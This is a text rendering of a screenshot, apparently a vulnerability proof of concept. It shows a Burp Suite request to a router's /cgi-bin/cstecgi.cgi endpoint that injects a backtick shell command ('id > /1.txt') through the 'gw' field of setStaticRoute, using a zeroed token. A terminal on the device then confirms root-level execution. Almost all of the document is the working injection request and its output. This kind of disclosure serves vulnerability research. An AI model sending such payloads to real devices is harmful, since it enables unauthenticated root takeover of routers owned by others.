 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 94
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"gw":"`id > /1.txt;`",
"topicurl":"setStaticRoute",
"token":"00000000000000000000000000000000"
}
Search 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 234
4 Connection: close
5 Date: Tue, 28 Nov 2023 22:47:48 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"30",
16 "reserv":"reserv"
17 }
Search
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #